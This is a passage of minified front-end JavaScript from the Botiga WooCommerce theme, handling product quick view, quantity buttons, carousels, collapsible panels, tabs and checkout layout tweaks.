e=document.querySelectorAll(".botiga-quick-view"),o=document.querySelector(".botiga-quick-view-popup"),t=document.querySelector(".botiga-quick-view-popup-close-button"),i=document.querySelector(".botiga-quick-view-popup-content-ajax");if(null===o)return!1;t.addEventListener("click",function(e){e.preventDefault()}),o.addEventListener("click",function(e){null===e.target.closest(".botiga-quick-view-popup-content-ajax")&&o.classList.remove("opened")});for(var a=0;a<e.length;a++)e[a].addEventListener("click",function(e){e.preventDefault();var t=e.target.getAttribute("data-product-id"),a=e.target.getAttribute("data-nonce");o.classList.add("opened"),o.classList.add("loading");e=new XMLHttpRequest;e.open("POST",botiga.ajaxurl,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.onload=function(){var e,t;200<=this.status&&this.status<400&&(i.innerHTML=this.response,(t=(e=jQuery(i)).find(".woocommerce-product-gallery")).length&&(t.trigger("wc-product-gallery-before-init",[t.get(0),wc_single_product_params]),t.wc_product_gallery(wc_single_product_params),t.trigger("wc-product-gallery-after-init",[t.get(0),wc_single_product_params])),botiga.variationGallery&&botiga.variationGallery.init(e),botiga.sizeChart&&botiga.sizeChart.init(e),botiga.productSwatch&&botiga.productSwatch.variationMouseOver&&botiga.productSwatch.variationMouseOver(),t=document.querySelector(".botiga-quick-view-summary .variations_form"),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(t).wc_variation_form(),botiga.qtyButton.init("quick-view"),botiga.wishList.init(),e.find(".variations_form").each(function(){return!0!==jQuery(this).data("misc-variations")&&(botiga.misc.moveResetVariationButton(jQuery(this)),botiga.misc.checkIfHasVariationSelected(jQuery(this)),jQuery(this).on("woocommerce_variation_select_change",function(){botiga.misc.checkIfHasVariationSelected(jQuery(this))}),void jQuery(this).data("misc-variations",!0))}),window.dispatchEvent(new Event("botiga.quickview.ajax.loaded")),o.classList.remove("loading"))},e.send("action=botiga_quick_view_content&product_id="+t+"&nonce="+a)})},events:function(){var e=this;window.addEventListener("botiga.carousel.initialized",function(){e.build()})}},botiga.backToTop={init:function(){this.backToTop(),window.addEventListener("scroll",function(){this.backToTop()}.bind(this)),this.safariDoubleClickFix()},backToTop:function(){var e=document.getElementsByClassName("back-to-top")[0];void 0!==e&&(300<window.pageYOffset?e.classList.add("display"):e.classList.remove("display"),e.removeEventListener("click",this.scrollToTop),e.addEventListener("click",this.scrollToTop))},scrollToTop:function(){window.scrollTo({top:0,left:0,behavior:"smooth"})},safariDoubleClickFix:function(){var e=document.querySelectorAll(".product-gallery-summary .botiga-single-addtocart-wrapper .button, .single-product .content-wrapper a, .single-product .footer-widgets a, .single-product .site-footer a");if(!e.length)return!1;var t,a=_createForOfIteratorHelper(e);try{for(a.s();!(t=a.n()).done;)t.value.addEventListener("touchend",function(){})}catch(e){a.e(e)}finally{a.f()}}},botiga.qtyButton={init:function(e){this.events(e),this.wooEvents()},events:function(e){var s=this,t=document.querySelectorAll(".botiga-quantity-minus");if(t.length<1)return!1;for(var a=0;a<t.length;a++){var o=t[a].closest(".quantity");if(null!==o&&!o.dataset.qtyInitialized){if(o.classList.contains("hidden"))return!1;var i=o.querySelector(".qty"),n=o.querySelector(".botiga-quantity-plus"),r=o.querySelector(".botiga-quantity-minus"),c=o.querySelector(".input-text");n.classList.add("show"),r.classList.add("show"),i.addEventListener("change",function(e){s.behaviorsBasedOnQuantityValue(this,this.value)}),i.addEventListener("keyup",function(e){s.behaviorsBasedOnQuantityValue(this,this.value)}),n.addEventListener("click",function(e){e.preventDefault();var t=this.parentNode.querySelector(".qty"),a=Number(t.getAttribute("max"))||99999,o=Number(t.getAttribute("min")),i=Number(t.getAttribute("step")),n=Number(t.value),e=document.createEvent("HTMLEvents");t.value=Math.max(o,Math.min(a,(n+i).toFixed(1))),e.initEvent("change",!0,!1),t.dispatchEvent(e),s.updateAddToCartQuantity(this,t.value),s.updateBuyNowButtonQuantity(this,t.value),s.behaviorsBasedOnQuantityValue(this,t.value)}),r.addEventListener("click",function(e){e.preventDefault();var t=this.parentNode.querySelector(".qty"),a=Number(t.getAttribute("max"))||99999,o=Number(t.getAttribute("min")),i=Number(t.getAttribute("step")),n=Number(t.value),e=document.createEvent("HTMLEvents");t.value=Math.max(o,Math.min(a,(n-i).toFixed(1))),e.initEvent("change",!0,!1),t.dispatchEvent(e),s.updateAddToCartQuantity(this,t.value),s.updateBuyNowButtonQuantity(this,t.value),s.behaviorsBasedOnQuantityValue(this,t.value)}),c.addEventListener("change",function(e){s.updateAddToCartQuantity(this,this.value),s.updateBuyNowButtonQuantity(this,this.value)}),o.dataset.qtyInitialized=!0}}},wooEvents:function(){var e=this;"undefined"!=typeof jQuery&&(jQuery("body").on("updated_cart_totals",function(){e.events()}),jQuery(document).on("wc_fragments_loaded",function(){e.events()}))},updateAddToCartQuantity:function(e,t){var a,o=e.closest(".product")?".product":".wc-block-grid__product",i=e.closest(o),o=e.parentNode.querySelector(".qty");!i||(i=i.querySelector(".add_to_cart_button:not(.single_add_to_cart_button)"))&&i.setAttribute("data-quantity",t),e.closest(".mini_cart_item")&&((a=jQuery(e.closest(".widget_shopping_cart"))).block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),jQuery.post({url:botiga.ajaxurl,data:{action:"botiga_update_mini_cart_quantity",quantity:o.value,cart_item_key:o.name,nonce:jQuery("#mini_cart_qty_nonce").val()},success:function(e){jQuery(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash]),setTimeout(function(){a.unblock()},100)}}))},updateBuyNowButtonQuantity:function(e,t){var a=!(!e.parentNode.parentNode.classList.contains("botiga-sc-product-name")&&!e.parentNode.parentNode.classList.contains("product-name")),o=null!==e.closest(".woocommerce-mini-cart-item");if(a||o)return!1;o=e.closest(".product")?".product":".wc-block-grid__product",o=e.closest(o),e.parentNode.querySelector(".qty"),e=o.querySelector(".botiga-buy-now-button");if(null===e)return!1;o=new URL(e.getAttribute("href"));o.searchParams.set("quantity",t),e.setAttribute("href",o)},behaviorsBasedOnQuantityValue:function(e,t){var a=e.closest(".product")?".product":".wc-block-grid__product",a=e.closest(a);!a||(a=a.querySelector(".add_to_cart_button:not(.single_add_to_cart_button)"))&&(0==t?a.classList.add("disabled"):a.classList.remove("disabled"))}},botiga.carousel={init:function(){this.build(),this.events()},build:function(){if(null===document.querySelector(".botiga-carousel")&&null===document.querySelector(".has-cross-sells-carousel")&&null===document.querySelector(".botiga-woocommerce-mini-cart__cross-sell"))return!1;var e,t=_createForOfIteratorHelper(document.querySelectorAll(".botiga-carousel, #masthead .cross-sells, .botiga-side-mini-cart .cross-sells, .cart-collaterals .cross-sells"));try{for(t.s();!(e=t.n()).done;){var a,o,i,n,s,r=e.value;null===r.querySelector(".botiga-carousel-stage")&&r.querySelector(".products").classList.add("botiga-carousel-stage"),"true"!==r.getAttribute("data-initialized")&&(null===(a=r.getAttribute("data-per-page"))&&(o=r.querySelector(".products").classList.value,[1,2,3,4,5].forEach(function(e){0<o.indexOf("columns-"+e)&&(a=e)})),i=document.createElement("div"),n=r.querySelector(".botiga-carousel-stage"),i.className="botiga-carousel-wrapper",i.innerHTML=n.outerHTML,n.remove(),r.append(i),s=30,"undefined"!=typeof botiga_carousel?s=parseInt(botiga_carousel.margin_desktop):null!==r.closest(".botiga-woocommerce-mini-cart__cross-sell")&&(s=15),new Siema({parentSelector:r,selector:".botiga-carousel-stage",duration:200,easing:"ease-out",perPage:null!==a?{0:1,768:2,1025:parseInt(a)}:2,startIndex:0,draggable:!0,multipleDrag:!1,threshold:20,loop:!0,rtl:!1,margin:s,onInit:function(){window.dispatchEvent(new Event("botiga.carousel.initialized"))}}))}}catch(e){t.e(e)}finally{t.f()}},events:function(){var a,o=this;"undefined"!=typeof jQuery&&(a=!0,jQuery(document.body).on("wc_fragment_refresh added_to_cart removed_from_cart",function(){setTimeout(function(){var e=document.getElementById("site-header-cart"),t=e.querySelector(".cart_list");null!==t&&(2<t.children.length?(e.classList.remove("mini-cart-has-no-scroll"),e.classList.add("mini-cart-has-scroll")):(e.classList.remove("mini-cart-has-scroll"),e.classList.add("mini-cart-has-no-scroll"))),o.build(),a=!1},a?1e3:0)}))}},botiga.copyLinkToClipboard={init:function(e,t){e.preventDefault(),navigator.clipboard.writeText(window.location.href),t.classList.add("copied"),t.setAttribute("data-botiga-tooltip",botiga.i18n.botiga_sharebox_copy_link_copied),setTimeout(function(){t.setAttribute("data-botiga-tooltip",botiga.i18n.botiga_sharebox_copy_link),t.classList.remove("copied")},1e3)}},botiga.toggleClass={init:function(e,t,a){e.preventDefault(),e.stopPropagation();var o=document.querySelector(t.getAttribute("data-botiga-selector")),e=t.getAttribute("data-botiga-toggle-class-remove"),t=t.getAttribute("data-botiga-toggle-class"),o=o.classList;"string"==typeof e&&o.remove(e),o.toggle(t),a&&((t=document.createEvent("HTMLEvents")).initEvent(a,!0,!1),window.dispatchEvent(t))}},botiga.collapse={init:function(){var o=document.querySelectorAll("[data-botiga-collapse]");if(!o.length)return!1;for(var i=this,e=0;e<o.length;e++){var t=function(t){var e=o[t].getAttribute("data-botiga-collapse"),a=JSON.parse(e.replace(/'/g,'"').replace(";",""));if(!a.enable)return{v:!1};i.expand(o[t],a,!0),o[t].addEventListener("click",function(e){e.preventDefault(),this.dispatchEvent(new Event("botiga.collapse.before.expand")),o[t].classList.contains("active")?i.collapse(o[t],a):i.expand(o[t],a),this.dispatchEvent(new Event("botiga.collapse.after.collapse"))}),a.options.oneAtTime&&o[t].addEventListener("botiga.collapse.before.expand",function(){for(var e=document.querySelectorAll(a.options.oneAtTimeParentSelector+" [data-botiga-collapse]"),t=0;t<e.length;t++)i.collapseAll(e[t],a)})}(e);if("object"===_typeof(t))return t.v}},expand:function(e,t,a){if(a&&!e.classList.contains("active"))return!1;a=t.id,t=document.getElementById(a),a=t.querySelector(".botiga-collapse__content");t.style="max-height: "+a.clientHeight+"px;",e.classList.add("active"),t.classList.add("active"),e.dispatchEvent(new Event("botiga.collapse.expanded"))},collapse:function(e,t,a){t=t.id,t=document.getElementById(t);t.style="max-height: 0px;",e.classList.remove("active"),t.classList.remove("active"),e.dispatchEvent(new Event("botiga.collapse.collapsed"))},collapseAll:function(e,t){e.classList.remove("active"),e.nextElementSibling.classList.remove("active"),e.nextElementSibling.style="max-height: 0px;"}},botiga.tabsNav={init:function(){if(!document.querySelectorAll(".botiga-tabs-nav").length)return!1;this.events()},events:function(){var e,i=document.querySelectorAll(".botiga-tabs-nav-item"),t=_createForOfIteratorHelper(i);try{for(t.s();!(e=t.n()).done;)e.value.addEventListener("click",function(e){e.preventDefault();var t,e=this.querySelector(".botiga-tabs-nav-link").getAttribute("href"),e=document.querySelector(e),a=_createForOfIteratorHelper(i);try{for(a.s();!(t=a.n()).done;){var o=t.value;o.classList.remove("is-active"),document.querySelector(o.querySelector(".botiga-tabs-nav-link").getAttribute("href")).classList.remove("is-active")}}catch(e){a.e(e)}finally{a.f()}this.classList.add("is-active"),e.classList.add("is-active")})}catch(e){t.e(e)}finally{t.f()}}},botiga.misc={init:function(){this.wcExpressPayButtons(),this.singleProduct(),this.checkout(),this.customizer()},wcExpressPayButtons:function(){var e,t=document.querySelector("body.woocommerce-checkout"),a=document.querySelector("body.woocommerce-cart");if(null===document.querySelector("body.single-product")&&null===t&&null===a)return!1;"function"==typeof jQuery&&void 0!==(e=jQuery)("#wc-stripe-payment-request-button-separator, #wcpay-payment-request-wrapper").get(0)&&null===t&&(e("#wc-stripe-payment-request-button-separator, #wcpay-payment-request-button-separator").appendTo("form.cart"),e("#wc-stripe-payment-request-wrapper, #wcpay-payment-request-wrapper").appendTo("form.cart"),e(window).trigger("botiga.wcexpresspaybtns.appended"))},singleProduct:function(){var e,t=this;if(null===document.querySelector("body.single-product"))return!1;"function"==typeof jQuery&&(e=jQuery)(".variations_form").each(function(){return!0!==e(this).data("misc-variations")&&(t.moveResetVariationButton(e(this)),t.checkIfHasVariationSelected(e(this)),e(this).on("woocommerce_variation_select_change",function(){t.checkIfHasVariationSelected(e(this))}),void e(this).data("misc-variations",!0))})},moveResetVariationButton:function(e){var t=e.find(".reset_variations");t.remove(),e.find("table").after(t)},checkIfHasVariationSelected:function(e){var t=!0;e.find("td.value select").each(function(){return""!==jQuery(this).val()?(t=!1,jQuery(this).closest("table").addClass("has-variation-selected"),!1):void jQuery(this).closest("table").removeClass("has-variation-selected")}),t?e.closest(".variations_form").find(".reset_variations").css("display","none"):e.closest(".variations_form").find(".reset_variations").css("display","inline-block")},checkout:function(){if(null===document.querySelector("body.woocommerce-checkout"))return!1;"function"==typeof jQuery&&jQuery(document).on("updated_checkout",function(){null!==document.querySelector("#order_review .woocommerce-shipping-totals > td")&&document.querySelector("#order_review .woocommerce-shipping-totals > td").setAttribute("colspan",2)})},customizer:function(){if(!window.parent.document.body.classList.contains("wp-customizer"))return!1;window.onload=function(){document.querySelectorAll(".cart-count").length&&jQuery(document.body).trigger("wc_fragment_refresh")}}},botiga.helpers.botigaDomReady(function(){botiga.navigation.init(),botiga.desktopOffcanvasNav.init(),botiga.desktopOffCanvasToggleNav.init(),botiga.headerSearch.init(),botiga.customAddToCartButton.init(),botiga.wishList.init(),botiga.quickView.init(),botiga.stickyHeader.init(),botiga.scrollDirection.init(),botiga.backToTop.init(),botiga.qtyButton.init(),botiga.carousel.init(),botiga.collapse.init(),botiga.tabsNav.init(),botiga.misc.init()});